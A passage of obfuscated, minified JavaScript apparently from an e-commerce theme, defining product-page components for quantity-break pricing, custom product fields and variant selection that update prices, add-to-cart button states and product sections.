_0x5b5e45=this[_0x4749de(973)](_0x4749de(526));_0x5b5e45&&(this.selectedQuantity=parseInt(_0x5b5e45[_0x4749de(987)]),this[_0x4749de(780)]=parseInt(_0x5b5e45[_0x4749de(962)][_0x4749de(1e3)][_0x4749de(802)](_0x4749de(778),""))),this[_0x4749de(558)]=this[_0x4749de(936)](_0x4749de(528)),this[_0x4749de(892)]=this.dataset[_0x4749de(892)]===_0x4749de(770),this[_0x4749de(740)]=this[_0x4749de(962)][_0x4749de(740)]==="true",this[_0x4749de(690)]=this[_0x4749de(962)][_0x4749de(690)],this[_0x4749de(740)]&&(this[_0x4749de(796)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x4749de(479)]()),this[_0x4749de(1019)]&&this.initVariants(),this.inputs.forEach(_0x5b9c50=>{const _0x586f44=_0x4749de;_0x5b9c50[_0x586f44(1040)](_0x586f44(959),this[_0x586f44(718)].bind(this))}),this[_0x4749de(558)][_0x4749de(472)](_0x4818eb=>{_0x4818eb[_0x4749de(1040)]("change",this.handleSelectChange.bind(this))})}initOfferPrices(){const _0x1c199b=_0x569ed0;this[_0x1c199b(807)]=document[_0x1c199b(936)](".price-"+this.dataset.section);const _0x50fd24=parseInt(this.dataset[_0x1c199b(954)]);this[_0x1c199b(537)].forEach((_0x5b6e45,_0x40395b)=>{const _0x3b6589=_0x1c199b,_0x259099=_0x40395b+1,_0x95b826=parseInt(_0x5b6e45[_0x3b6589(962)][_0x3b6589(870)]),_0x2ba11f=parseFloat(_0x5b6e45.dataset.percentageLeft),_0x49d657=parseFloat(_0x5b6e45.dataset[_0x3b6589(1024)]),_0x2c0afa=_0x50fd24*_0x95b826*_0x2ba11f-_0x49d657,_0x28add6=parseInt(_0x5b6e45[_0x3b6589(962)].baseComparePrice),_0x329244=_0x28add6*_0x95b826;this[_0x3b6589(796)][_0x3b6589(602)+_0x259099][_0x3b6589(776)]=_0x2c0afa,this.offerPrices["offer_"+_0x259099].compare_price=_0x329244}),this[_0x1c199b(943)]()}updateDisplayedPdpPrices(){const _0x12bdde=_0x569ed0,_0x1a7acc=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]].price,_0x1e94b6=formatMoney(_0x1a7acc,this[_0x12bdde(690)]),_0x3737f9=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]][_0x12bdde(622)],_0x33a958=formatMoney(_0x3737f9,this[_0x12bdde(690)]),_0x220a19=_0x3737f9>_0x1a7acc;this.pdpPrices[_0x12bdde(472)](_0x4c3068=>{const _0x142356=_0x12bdde;if(_0x4c3068.classList[_0x142356(920)]("price--on-sale",_0x220a19),_0x4c3068.querySelector(_0x142356(1006))[_0x142356(638)]=_0x1e94b6,_0x4c3068[_0x142356(973)](".price__sale .price-item--sale").innerHTML=_0x1e94b6,_0x220a19){const _0x280097=_0x4c3068[_0x142356(973)](".price__sale .price-item--regular");_0x280097&&(_0x280097[_0x142356(638)]=_0x33a958);const _0x458512=_0x4c3068[_0x142356(973)](_0x142356(634));if(_0x458512){const _0x5d8822=Math[_0x142356(847)]((_0x3737f9-_0x1a7acc)*100/_0x3737f9);_0x458512[_0x142356(638)]=_0x5d8822}const _0x524dd7=_0x4c3068[_0x142356(973)](_0x142356(839));if(_0x524dd7){const _0xda78e8=_0x3737f9-_0x1a7acc,_0x4e4f66=formatMoney(_0xda78e8,this[_0x142356(690)],!0);_0x524dd7[_0x142356(638)]=_0x4e4f66}}}),document[_0x12bdde(936)](_0x12bdde(709)+this[_0x12bdde(962)][_0x12bdde(769)]).forEach(_0x33912b=>{const _0x12bb9e=_0x12bdde;_0x33912b[_0x12bb9e(638)]=_0x1e94b6})}[_0x569ed0(1057)](_0x74de88){const _0x1d0454=_0x569ed0,_0x24e470=_0x74de88[_0x1d0454(454)],_0x2e090c=Array[_0x1d0454(539)](_0x24e470[_0x1d0454(936)]("select"),_0xe2981f=>_0xe2981f.value);if(this[_0x1d0454(865)]){const _0x45a1a5=this[_0x1d0454(672)]()[_0x1d0454(931)](_0x384bf3=>_0x24e470[_0x1d0454(973)](":checked")[_0x1d0454(987)]===_0x384bf3.option1),_0x3271b4=[..._0x24e470[_0x1d0454(936)](_0x1d0454(757))];updateVariantStatuses(_0x45a1a5,_0x3271b4)}const _0x47a7e2=this[_0x1d0454(672)]()[_0x1d0454(580)](_0x458069=>{const _0x2e8460=_0x1d0454;return!_0x458069[_0x2e8460(466)].map((_0x2f09db,_0x44a29a)=>_0x2e090c[_0x44a29a]===_0x2f09db)[_0x2e8460(989)](!1)});if(!_0x47a7e2){this[_0x1d0454(586)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,this[_0x1d0454(1034)]);return}if(this[_0x1d0454(1034)]&&!_0x47a7e2[_0x1d0454(484)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,!0))return;_0x24e470[_0x1d0454(962)][_0x1d0454(629)]=_0x47a7e2.id;const _0x397049=_0x24e470[_0x1d0454(962)][_0x1d0454(1073)],_0x1a6460=_0x24e470[_0x1d0454(858)](_0x1d0454(1012)),_0x3bf3d4=_0x24e470.closest(".quantity-break").dataset[_0x1d0454(1e3)];if(this.selectedVariants[_0x3bf3d4][_0x397049]=_0x47a7e2.id,this.updateFormVariants(_0x3bf3d4),this[_0x1d0454(607)](_0x47a7e2),!this[_0x1d0454(892)])return;var _0x12972c=0,_0x23e3e8=0;const _0x4b01d0=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(870)]),_0x2a4c23=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(890)]),_0x26a915=parseFloat(_0x1a6460.dataset[_0x1d0454(1024)]);var _0x31a462=!0;_0x1a6460[_0x1d0454(962)][_0x1d0454(866)]==="price"&&(_0x31a462=!1);for(let _0x46ec6d=0;_0x46ec6d<_0x4b01d0;_0x46ec6d++){const _0x8af152=parseInt(this[_0x1d0454(846)][_0x3bf3d4][_0x46ec6d]),_0x230baf=this.getVariantData()[_0x1d0454(580)](_0x2f2edb=>parseInt(_0x2f2edb.id)===_0x8af152);if(!_0x230baf)return;_0x12972c+=_0x230baf[_0x1d0454(776)],_0x230baf[_0x1d0454(817)]&&_0x31a462&&_0x230baf[_0x1d0454(817)]>_0x230baf[_0x1d0454(776)]?_0x23e3e8+=_0x230baf[_0x1d0454(817)]:_0x23e3e8+=_0x230baf[_0x1d0454(776)]}_0x12972c=_0x12972c*_0x2a4c23-_0x26a915;const _0x5219e9=_0x23e3e8-_0x12972c,_0x41f878=Math.round(_0x5219e9/100)*100,_0x49b881=formatMoney(_0x12972c,this.moneyFormat,!0),_0x4917b7=formatMoney(_0x23e3e8,this[_0x1d0454(690)],!0),_0x21081c=formatMoney(_0x5219e9,this[_0x1d0454(690)],!0),_0x1c549d=formatMoney(_0x41f878,this[_0x1d0454(690)],!0);_0x1a6460[_0x1d0454(936)](_0x1d0454(548))[_0x1d0454(472)](_0x3d64ff=>{const _0xba4beb=_0x1d0454;let _0x48200e=_0x3d64ff[_0xba4beb(962)].text;_0x48200e=_0x48200e.replace(_0xba4beb(986),_0x49b881),_0x48200e=_0x48200e.replace(_0xba4beb(474),_0x4917b7),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(764),_0x21081c),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(530),_0x1c549d),_0x3d64ff[_0xba4beb(638)]=_0x48200e});const _0x5b7b42=_0x1a6460.querySelector(_0x1d0454(1023));_0x5b7b42&&(_0x23e3e8>_0x12972c?_0x5b7b42.classList[_0x1d0454(611)](_0x1d0454(606)):_0x5b7b42[_0x1d0454(832)][_0x1d0454(924)]("hidden")),this[_0x1d0454(740)]&&(this[_0x1d0454(796)][_0x1d0454(602)+this.selectedQuantity][_0x1d0454(776)]=_0x12972c,this[_0x1d0454(796)][_0x1d0454(602)+this[_0x1d0454(785)]][_0x1d0454(622)]=_0x23e3e8,this[_0x1d0454(943)]())}[_0x569ed0(672)](){const _0x3674c3=_0x569ed0;return this[_0x3674c3(590)]=this.variantData||JSON[_0x3674c3(965)](this[_0x3674c3(788)].textContent),this[_0x3674c3(590)]}[_0x569ed0(682)](){const _0x38da09=_0x569ed0;this[_0x38da09(1019)]&&(this[_0x38da09(537)][_0x38da09(472)](_0xb3967e=>{const _0xb4b263=_0x38da09;if(_0xb3967e.querySelector(_0xb4b263(518))){let _0x48a614=[];_0xb3967e.querySelectorAll(_0xb4b263(528))[_0xb4b263(472)](_0x215f14=>{const _0x58bd32=_0xb4b263;_0x48a614[_0x58bd32(762)](_0x215f14[_0x58bd32(962)][_0x58bd32(629)])}),this.selectedVariants[_0xb3967e[_0xb4b263(962)].input]=_0x48a614}}),this.formVariants=[])}[_0x569ed0(654)](_0x7fd896){const _0x2f4b73=_0x569ed0;if(!this.hasVariants)return;const _0x8ace1a=this[_0x2f4b73(846)][_0x7fd896],_0xe70cd2=[];for(let _0x500729=0;_0x500729<_0x8ace1a[_0x2f4b73(567)];_0x500729++){const _0x149cb7=_0x8ace1a[_0x500729],_0x189de4=_0xe70cd2[_0x2f4b73(1071)](_0x12afc2=>_0x12afc2.id===_0x149cb7);_0x189de4<0?_0xe70cd2[_0x2f4b73(991)]({id:_0x149cb7,quantity:1}):_0xe70cd2[_0x189de4][_0x2f4b73(870)]+=1}this.formVariants=_0xe70cd2}[_0x569ed0(607)](_0x239983){const _0x3b8475=_0x569ed0;if(!_0x239983||!_0x239983[_0x3b8475(969)])return;document[_0x3b8475(936)](_0x3b8475(979)+this[_0x3b8475(962)][_0x3b8475(769)]+'"]')[_0x3b8475(472)](_0x230b4c=>_0x230b4c.setActiveMedia(this.dataset[_0x3b8475(769)]+"-"+_0x239983[_0x3b8475(969)].id,!0))}[_0x569ed0(718)](_0x15d4f7){const _0x14255b=_0x569ed0,_0x3fccd4=parseInt(_0x15d4f7[_0x14255b(898)].value);this[_0x14255b(785)]=_0x3fccd4,this.selectedOffer=parseInt(_0x15d4f7[_0x14255b(898)][_0x14255b(962)][_0x14255b(1e3)][_0x14255b(802)](_0x14255b(778),"")),this[_0x14255b(1019)]&&this[_0x14255b(654)](_0x15d4f7.target[_0x14255b(962)].input),this[_0x14255b(801)]&&this.quantityGifts.unlockGifts(_0x3fccd4),this[_0x14255b(740)]&&this.updateDisplayedPdpPrices()}}customElements[_0x569ed0(635)](_0x569ed0(1016),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x5208f5=_0x569ed0;this[_0x5208f5(677)]=this.dataset.name,this.input=this[_0x5208f5(973)]('[type="text"], [type="number"], textarea'),this[_0x5208f5(850)]=this.querySelectorAll(_0x5208f5(721)),this[_0x5208f5(895)]=this[_0x5208f5(973)](_0x5208f5(460)),this[_0x5208f5(815)]=document[_0x5208f5(632)]("product-form-"+this.dataset[_0x5208f5(769)]),this[_0x5208f5(501)]=this[_0x5208f5(962)].defaultValue,this[_0x5208f5(1022)]=this[_0x5208f5(962)][_0x5208f5(772)]==="true",this[_0x5208f5(598)]=!0,this[_0x5208f5(1025)]=this[_0x5208f5(962)][_0x5208f5(1025)]===_0x5208f5(770),(this[_0x5208f5(962)].type===_0x5208f5(895)||this[_0x5208f5(962)].type==="pills")&&(this[_0x5208f5(598)]=!1),this[_0x5208f5(496)](),this[_0x5208f5(1022)]&&this[_0x5208f5(598)]&&(this.isValid=!0,this[_0x5208f5(743)]=this[_0x5208f5(1025)]?document.querySelectorAll(_0x5208f5(1032)+this[_0x5208f5(962)][_0x5208f5(769)]+_0x5208f5(550)+this[_0x5208f5(962)][_0x5208f5(769)]):document[_0x5208f5(936)](_0x5208f5(822)),this[_0x5208f5(1064)]=this[_0x5208f5(815)].querySelector(_0x5208f5(1069)+this[_0x5208f5(962)][_0x5208f5(769)]),this.mainAtcBtnLabel=this[_0x5208f5(1064)].querySelector(".main-atc__label"),this[_0x5208f5(810)]=this[_0x5208f5(1064)][_0x5208f5(973)](".main-atc__error"),this[_0x5208f5(756)]=this[_0x5208f5(962)][_0x5208f5(756)],this[_0x5208f5(1064)][_0x5208f5(962)][_0x5208f5(574)]=parseInt(this[_0x5208f5(1064)].dataset[_0x5208f5(574)])+1,this[_0x5208f5(810)][_0x5208f5(638)]=this[_0x5208f5(756)],this[_0x5208f5(906)]=this[_0x5208f5(962)][_0x5208f5(906)]==="true",this[_0x5208f5(1060)]=document[_0x5208f5(973)]("#sticky-atc-"+this[_0x5208f5(962)][_0x5208f5(769)]),this[_0x5208f5(906)]&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this[_0x5208f5(1060)].querySelector(_0x5208f5(797)),this[_0x5208f5(499)]=this[_0x5208f5(1060)][_0x5208f5(973)](".sticky-atc__error"),this[_0x5208f5(499)][_0x5208f5(638)]=this[_0x5208f5(756)]),this.validateValue(this[_0x5208f5(501)],null)),this.input&&this[_0x5208f5(1e3)][_0x5208f5(1040)](_0x5208f5(1e3),this[_0x5208f5(718)].bind(this)),this[_0x5208f5(850)][_0x5208f5(472)](_0x36af98=>{const _0x5d249e=_0x5208f5;_0x36af98[_0x5d249e(1040)](_0x5d249e(1e3),this.handleChange.bind(this))}),this[_0x5208f5(895)]&&this.select[_0x5208f5(1040)](_0x5208f5(959),this[_0x5208f5(718)][_0x5208f5(535)](this))}handleChange(_0x8b9c03){const _0x131025=_0x569ed0,_0x55289a=_0x8b9c03.target[_0x131025(987)].trim();if(_0x8b9c03[_0x131025(898)].checkValidity())this[_0x131025(501)]=_0x55289a;else{_0x8b9c03[_0x131025(898)][_0x131025(987)]=this[_0x131025(501)];return}this[_0x131025(962)][_0x131025(987)]=_0x55289a,this[_0x131025(609)][_0x131025(987)]=_0x55289a,this[_0x131025(1022)]&&this.isText&&this[_0x131025(667)](_0x55289a,_0x8b9c03[_0x131025(898)])}[_0x569ed0(667)](_0x280e52,_0x50cf2a){const _0x2b700a=_0x569ed0,_0x4b9d94=_0x280e52.length>0;if(_0x4b9d94===this[_0x2b700a(748)])return;this.isValid=_0x4b9d94,_0x50cf2a&&(this[_0x2b700a(748)]?(_0x50cf2a[_0x2b700a(832)].remove(_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)].validFields=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])+1):(_0x50cf2a[_0x2b700a(832)][_0x2b700a(924)](_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])-1));const _0xbc1e84=this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]===this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(574)],_0x32aa9b=this.mainAtcButton.dataset.unavailable==="true";this[_0x2b700a(743)].forEach(_0x554cdd=>{const _0xefa222=_0x2b700a;_0xbc1e84&&!_0x32aa9b?_0x554cdd[_0xefa222(696)](_0xefa222(827)):_0x554cdd[_0xefa222(806)](_0xefa222(827),"")}),this[_0x2b700a(756)][_0x2b700a(567)]!==0&&(_0xbc1e84?(this[_0x2b700a(980)][_0x2b700a(1030)].display="",this[_0x2b700a(810)][_0x2b700a(1030)][_0x2b700a(874)]="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="",this[_0x2b700a(499)][_0x2b700a(1030)][_0x2b700a(874)]=_0x2b700a(514))):(this[_0x2b700a(980)][_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(810)][_0x2b700a(1030)].display="",this[_0x2b700a(906)]&&this[_0x2b700a(1060)]&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(499)][_0x2b700a(1030)].display="")))}createInputs(){const _0x5b7b25=_0x569ed0;this[_0x5b7b25(609)]=document[_0x5b7b25(591)](_0x5b7b25(1e3)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(981),_0x5b7b25(606)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(985),_0x5b7b25(662)+this[_0x5b7b25(677)]+"]"),this[_0x5b7b25(609)][_0x5b7b25(987)]=this[_0x5b7b25(962)][_0x5b7b25(612)],this.productForm[_0x5b7b25(946)](this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x1052fe=_0x569ed0;super(),this[_0x1052fe(963)]=_0x1052fe(792),this[_0x1052fe(859)]=document[_0x1052fe(632)](""+this[_0x1052fe(963)]+this[_0x1052fe(962)][_0x1052fe(769)]),this.isSecondary=!1,this[_0x1052fe(649)]=document[_0x1052fe(632)](_0x1052fe(694)+this.dataset.section),this[_0x1052fe(586)]=this.dataset[_0x1052fe(586)]===_0x1052fe(770),this[_0x1052fe(1034)]=this[_0x1052fe(962)][_0x1052fe(1034)]===_0x1052fe(770),this[_0x1052fe(1040)](_0x1052fe(959),this.onVariantChange)}onVariantChange(){const _0x30df0f=_0x569ed0;if(this.updateOptions(),this.updateMasterId(),this[_0x30df0f(826)](!0,"",!1),this[_0x30df0f(791)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x30df0f(490)]){if(this[_0x30df0f(1034)]&&!this.currentVariant[_0x30df0f(484)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,!0))return;this[_0x30df0f(607)](),this[_0x30df0f(779)](),this[_0x30df0f(523)](),this[_0x30df0f(1009)](),this[_0x30df0f(813)]()}else{if(this[_0x30df0f(826)](!0,"",!0),this[_0x30df0f(586)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,this[_0x30df0f(1034)]))return;this[_0x30df0f(968)]()}}[_0x569ed0(964)](){const _0x27e1bc=_0x569ed0,_0x2ac212=[];this[_0x27e1bc(936)](_0x27e1bc(976))[_0x27e1bc(472)](_0x100dfc=>{const _0x411344=_0x27e1bc;let _0x1ac34d;const _0x1728b2=_0x100dfc.querySelector(".product-form__input__type")[_0x411344(962)][_0x411344(981)];_0x1728b2==_0x411344(749)||_0x1728b2==_0x411344(560)?_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(895))[_0x411344(987)]:_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(650))[_0x411344(987)],_0x2ac212.push(_0x1ac34d)}),this[_0x27e1bc(466)]=_0x2ac212}[_0x569ed0(860)](){const _0x10c028=_0x569ed0;this[_0x10c028(490)]=this[_0x10c028(672)]()[_0x10c028(580)](_0x561bbb=>{const _0x90bbc9=_0x10c028;return!_0x561bbb[_0x90bbc9(466)][_0x90bbc9(978)]((_0x26bc54,_0x3c3e5e)=>this[_0x90bbc9(466)][_0x3c3e5e]===_0x26bc54)[_0x90bbc9(989)](!1)})}[_0x569ed0(607)](){const _0x3a2448=_0x569ed0;if(!this.currentVariant||!this[_0x3a2448(490)].featured_media)return;document.querySelectorAll(_0x3a2448(979)+this[_0x3a2448(962)][_0x3a2448(769)]+'"]').forEach(_0x25c0f1=>_0x25c0f1[_0x3a2448(661)](this[_0x3a2448(962)][_0x3a2448(769)]+"-"+this.currentVariant[_0x3a2448(969)].id,!0));const _0x5ec4ad=document[_0x3a2448(973)](_0x3a2448(524)+this[_0x3a2448(962)][_0x3a2448(769)]+_0x3a2448(705));if(!_0x5ec4ad)return;const _0x10a9cc=_0x5ec4ad[_0x3a2448(973)](_0x3a2448(536)+this[_0x3a2448(490)][_0x3a2448(969)].id+'"]');_0x5ec4ad[_0x3a2448(659)](_0x10a9cc)}[_0x569ed0(779)](){const _0x3cd4ae=_0x569ed0;!this[_0x3cd4ae(490)]||this[_0x3cd4ae(962)][_0x3cd4ae(473)]===_0x3cd4ae(1015)||window[_0x3cd4ae(753)][_0x3cd4ae(576)]({},"",this[_0x3cd4ae(962)][_0x3cd4ae(823)]+_0x3cd4ae(908)+this[_0x3cd4ae(490)].id)}[_0x569ed0(813)](){const _0x2b36eb=_0x569ed0,_0x350ffb=document[_0x2b36eb(632)]("Share-"+this[_0x2b36eb(962)][_0x2b36eb(769)]);!_0x350ffb||!_0x350ffb[_0x2b36eb(473)]||_0x350ffb[_0x2b36eb(473)](""+window[_0x2b36eb(845)]+this.dataset[_0x2b36eb(823)]+_0x2b36eb(908)+this[_0x2b36eb(490)].id)}[_0x569ed0(523)](){const _0x230b07=_0x569ed0;document[_0x230b07(936)]("#product-form-"+this[_0x230b07(962)][_0x230b07(769)]+_0x230b07(751)+this.dataset[_0x230b07(769)])[_0x230b07(472)](_0x526cdf=>{const _0xda1b2e=_0x230b07,_0x3fbb3f=_0x526cdf[_0xda1b2e(973)]('input[name="id"]');_0x3fbb3f.value=this.currentVariant.id,_0x3fbb3f[_0xda1b2e(962)][_0xda1b2e(629)]=this[_0xda1b2e(490)].id,_0x3fbb3f.dispatchEvent(new Event(_0xda1b2e(959),{bubbles:!0}))})}updateVariantStatuses(){const _0x1fe775=_0x569ed0,_0x38ea5d=this[_0x1fe775(590)].filter(_0x2dfd08=>this[_0x1fe775(973)](_0x1fe775(515)).value===_0x2dfd08[_0x1fe775(544)]);let _0x91792e;this[_0x1fe775(507)]&&this[_0x1fe775(859)]?_0x91792e=[...this[_0x1fe775(859)][_0x1fe775(936)](_0x1fe775(976))]:_0x91792e=[...this.querySelectorAll(_0x1fe775(976))],_0x91792e[_0x1fe775(472)]((_0x31779d,_0x34020e)=>{const _0x14edc9=_0x1fe775;if(_0x34020e===0)return;const _0x56b9f9=[..._0x31779d[_0x14edc9(936)](_0x14edc9(564))],_0xd6b2f7=_0x91792e[_0x34020e-1].querySelector(_0x14edc9(515))[_0x14edc9(987)],_0x3d57c9=_0x38ea5d.filter(_0x159c94=>_0x159c94[_0x14edc9(484)]&&_0x159c94["option"+_0x34020e]===_0xd6b2f7).map(_0xfb7320=>_0xfb7320[_0x14edc9(521)+(_0x34020e+1)]),_0x1a0ccf=_0x38ea5d.filter(_0x1c5837=>_0x1c5837["option"+_0x34020e]===_0xd6b2f7)[_0x14edc9(978)](_0x4271c9=>_0x4271c9["option"+(_0x34020e+1)]);this.setInputAvailability(_0x56b9f9,_0x3d57c9,_0x1a0ccf)})}[_0x569ed0(680)](_0x227025,_0x4dae05,_0x31f811){const _0xec1a29=_0x569ed0;_0x227025[_0xec1a29(472)](_0x3ad077=>{const _0x28eec7=_0xec1a29;_0x3ad077[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827));const _0x4dcab3=_0x3ad077[_0x28eec7(584)](_0x28eec7(987));let _0x2dfb50=null;_0x3ad077[_0x28eec7(962)][_0x28eec7(494)]===_0x28eec7(770)&&(_0x2dfb50=_0x3ad077[_0x28eec7(858)](".color-swatch")),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827)),_0x31f811.includes(_0x4dcab3)?_0x4dae05.includes(_0x4dcab3)?_0x3ad077.nodeName===_0x28eec7(857)?_0x3ad077[_0x28eec7(1063)]=_0x4dcab3:(_0x3ad077.classList[_0x28eec7(611)](_0x28eec7(827)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].remove("disabled")):_0x3ad077.nodeName===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option.replace(_0x28eec7(1058),_0x4dcab3),_0x3ad077.classList[_0x28eec7(924)]("unavailable")):(_0x3ad077.classList[_0x28eec7(924)](_0x28eec7(827),_0x28eec7(633)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(924)]("disabled","unavailable")):_0x3ad077[_0x28eec7(1046)]===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option[_0x28eec7(802)](_0x28eec7(1058),_0x4dcab3),_0x3ad077[_0x28eec7(832)].add(_0x28eec7(482))):(_0x3ad077[_0x28eec7(832)][_0x28eec7(924)](_0x28eec7(827),_0x28eec7(482)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].add(_0x28eec7(827),_0x28eec7(482)))})}[_0x569ed0(791)](){const _0x4d24ab=_0x569ed0,_0x15f958=document.querySelector("pickup-availability");_0x15f958&&(this[_0x4d24ab(490)]&&this[_0x4d24ab(490)][_0x4d24ab(484)]?_0x15f958[_0x4d24ab(773)](this[_0x4d24ab(490)].id):(_0x15f958[_0x4d24ab(696)](_0x4d24ab(484)),_0x15f958[_0x4d24ab(638)]=""))}[_0x569ed0(888)](){const _0x404daf=_0x569ed0,_0x32d3cf=this[_0x404daf(858)](_0x404daf(769));if(!_0x32d3cf)return;const _0x5df346=_0x32d3cf[_0x404daf(973)](_0x404daf(534));_0x5df346&&_0x5df346[_0x404daf(983)]()}[_0x569ed0(1009)](){const _0x21f751=_0x569ed0,_0x488444=this[_0x21f751(490)].id,_0x155421=this.dataset.originalSection?this.dataset[_0x21f751(723)]:this[_0x21f751(962)][_0x21f751(769)];fetch(this[_0x21f751(962)][_0x21f751(823)]+_0x21f751(908)+_0x488444+"&section_id="+(this[_0x21f751(962)][_0x21f751(723)]?this[_0x21f751(962)][_0x21f751(723)]:this.dataset[_0x21f751(769)]))[_0x21f751(834)](_0x20252a=>_0x20252a[_0x21f751(941)]())[_0x21f751(834)](_0x2edad9=>{const _0x407990=_0x21f751;if(this[_0x407990(490)].id!==_0x488444)return;const _0x449862=new DOMParser()[_0x407990(932)](_0x2edad9,"text/html"),_0x33369e=document[_0x407990(632)](_0x407990(944)+this.dataset.section),_0x2221c0=_0x449862.getElementById(_0x407990(944)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x105830=document[_0x407990(632)]("sticky-atc-separate-price-"+this.dataset.section),_0x12e2da=_0x449862[_0x407990(632)]("sticky-atc-separate-price-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x18df6d=document[_0x407990(632)]("sticky-atc-price-"+this.dataset[_0x407990(769)]),_0x47c41d=_0x449862[_0x407990(632)](_0x407990(735)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x315e03=document.getElementById(_0x407990(728)+this[_0x407990(962)][_0x407990(769)]),_0x5b1ef9=_0x449862[_0x407990(632)](_0x407990(728)+(this[_0x407990(962)].originalSection?this.dataset[_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x16439c=document[_0x407990(632)](_0x407990(842)+this[_0x407990(962)].section),_0x105614=_0x449862.getElementById("main-atc-price-"+(this.dataset.originalSection?this[_0x407990(962)].originalSection:this[_0x407990(962)][_0x407990(769)])),_0x34576c=document.querySelectorAll('[id^="custom-label-'+this[_0x407990(962)][_0x407990(769)]+'"]'),_0x38adc7=_0x449862[_0x407990(936)](_0x407990(998)+(this.dataset[_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])+'"]'),_0x56ade8=_0x449862[_0x407990(632)]("Sku-"+(this.dataset[_0x407990(723)]?this.dataset[_0x407990(723)]:this.dataset[_0x407990(769)])),_0x197a71=document[_0x407990(632)](_0x407990(475)+this[_0x407990(962)].section),_0x1f125d=_0x449862[_0x407990(632)]("Inventory-"+(this.dataset[_0x407990(723)]?this[_0x407990(962)].originalSection:this[_0x407990(962)].section)),_0x469c30=document[_0x407990(632)](_0x407990(692)+this[_0x407990(962)][_0x407990(769)]);if(_0x2221c0&&_0x33369e&&(_0x33369e[_0x407990(638)]=_0x2221c0.innerHTML),_0x105830&&_0x12e2da&&(_0x105830.innerHTML=_0x12e2da[_0x407990(638)]),_0x18df6d&&_0x47c41d&&(_0x18df6d[_0x407990(638)]=_0x47c41d[_0x407990(638)]),_0x315e03&&_0x5b1ef9&&(_0x315e03.src=_0x5b1ef9[_0x407990(505)]),_0x105614&&_0x16439c&&(_0x16439c[_0x407990(638)]=_0x105614[_0x407990(638)]),_0x34576c&&_0x38adc7)for(var _0x315637=0;_0x315637<_0x34576c[_0x407990(567)];_0x315637++)_0x34576c[_0x315637][_0x407990(638)]=_0x38adc7[_0x315637][_0x407990(638)];if(_0x1f125d&&_0x469c30&&(_0x469c30[_0x407990(638)]=_0x1f125d[_0x407990(638)]),_0x56ade8&&_0x197a71&&(_0x197a71[_0x407990(638)]=_0x56ade8[_0x407990(638)],_0x197a71[_0x407990(832)][_0x407990(920)](_0x407990(972),_0x56ade8[_0x407990(832)].contains(_0x407990(972)))),this[_0x407990(649)]){const _0x382bde=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this.dataset.section)),_0xea4e16=this[_0x407990(649)][_0x407990(936)](_0x407990(678)),_0x43393d=_0x382bde[_0x407990(936)](_0x407990(678));for(let _0x45ffb9=0;_0x45ffb9<_0xea4e16[_0x407990(567)];_0x45ffb9++)_0xea4e16[_0x45ffb9][_0x407990(638)]=_0x43393d[_0x45ffb9][_0x407990(638)];if(this[_0x407990(649)][_0x407990(1019)]){const _0x43d34a=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)]));this[_0x407990(649)][_0x407990(558)][_0x407990(472)](_0x2591f2=>{const _0x537553=_0x407990;_0x2591f2.dataset[_0x537553(629)]=this[_0x537553(490)].id});const _0x1c77ab=this[_0x407990(649)].querySelectorAll(_0x407990(516)),_0x4b8587=_0x43d34a[_0x407990(936)](_0x407990(516));for(let 